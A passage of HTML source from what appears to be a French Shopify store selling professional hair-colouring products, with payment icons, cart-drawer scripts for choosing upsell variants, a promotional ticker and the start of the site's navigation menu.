1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27313207312725__horizontal_ticker_3AzKi8" class="shopify-section shopify-section-group-header-group"><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-tickers.aio.min.css?v=11526355883474651091764761384" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27313207312725__horizontal_ticker_3AzKi8-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27313207312725__horizontal_ticker_3AzKi8-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--27313207312725__horizontal_ticker_3AzKi8 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--27313207312725__horizontal_ticker_3AzKi8 .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27313207312725__horizontal_ticker_3AzKi8.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27313207312725__horizontal_ticker_3AzKi8 color-custom section-sections--27313207312725__horizontal_ticker_3AzKi8-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        RÉSERVÉ AUX PROS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        -
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        LIVRAISON OFFERTE DÈS 49,99€ HT
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        -
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            RÉSERVÉ AUX PROS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON OFFERTE DÈS 49,99€ HT
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            -
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27313207312725__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-menu.aio.min.css?v=78328190074532939591764761345" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-search.aio.min.css?v=152526204097682457131764761376" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-menu-drawer.aio.min.css?v=141302013605143429421764761355" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-cart-notification.aio.min.css?v=109464702048132044131764761331" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-cart-items.aio.min.css?v=100318499567485961001764761330" media="print" onload="this.media='all'"><link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-price.aio.min.css?v=24660744326906345481764761367" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-loading-overlay.aio.min.css?v=115880705631397000401764761351" media="print" onload="this.media='all'"><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-cart-drawer.aio.min.css?v=55107194773046932921764761328" rel="stylesheet" type="text/css" media="all" />
  <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-cart.aio.min.css?v=23538019678789373661764761333" rel="stylesheet" type="text/css" media="all" />
  <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-totals.aio.min.css?v=177579016770322764941764761385" rel="stylesheet" type="text/css" media="all" />
  <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-price.aio.min.css?v=24660744326906345481764761367" rel="stylesheet" type="text/css" media="all" />
  <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-discounts.aio.min.css?v=150886650940789306171764761340" rel="stylesheet" type="text/css" media="all" />
  <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-loading-overlay.aio.min.css?v=115880705631397000401764761351" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-menu.aio.min.css?v=78328190074532939591764761345" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-search.aio.min.css?v=152526204097682457131764761376" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-menu-drawer.aio.min.css?v=141302013605143429421764761355" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-cart-notification.aio.min.css?v=109464702048132044131764761331" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-cart-items.aio.min.css?v=100318499567485961001764761330" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 140px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><script src="//dahlia-color.com/cdn/shop/t/24/assets/details-disclosure.aio.min.js?v=20518321080491774461764761393" defer="defer"></script>
<script src="//dahlia-color.com/cdn/shop/t/24/assets/details-modal.aio.min.js?v=47032183656847966621764761394" defer="defer"></script>
<script src="//dahlia-color.com/cdn/shop/t/24/assets/cart-notification.aio.min.js?v=47145419463436746041764761312" defer="defer"></script>
<script src="//dahlia-color.com/cdn/shop/t/24/assets/search-form.aio.min.js?v=170728540096323876301764761430" defer="defer"></script><script src="//dahlia-color.com/cdn/shop/t/24/assets/cart-drawer.aio.min.js?v=96567827440187467471764761309" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/nouveautes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nouveautés
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Produits
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-produits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produits
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Coloration
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
